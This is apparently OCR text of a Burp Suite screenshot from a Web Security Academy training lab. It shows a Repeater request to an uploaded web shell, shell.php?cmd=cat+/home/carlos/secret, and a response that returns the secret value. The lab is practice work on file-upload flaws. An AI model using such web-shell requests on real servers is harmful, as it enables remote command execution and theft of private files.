 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.8.8 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Decoder Sequencer Comparer Logger Organizer Extensions Learn Hackvertor
1 2
Send Cancel Burp AI
Target: https://0a5300910306134281e83e1800bc0035.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 GET /files/avatars/shell.php?cmd=cat+/home/carlos/secret HTTP/2
2 Host: 0a5300910306134281e83e1800bc0035.web-security-academy.net
3 Cookie: session=1Nm4MfeOE3bRs1gDW8hk4SrRFOkzrghw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Sat, 25 Oct 2025 16:57:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 65
7
8 55dshVH9nI3LIdatZElLIHGOfaOjWVar55dshVH9nI3LIdatZElLIHGOfaOjWVar
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Explanations
Custom actions
Done
240 bytes | 412 millis
Event log (4) All issues (17)
Memory: 192.1MB
2
22°C
Mostly cloudy
Search
M365
ENG
IN
22:27
25/10/2025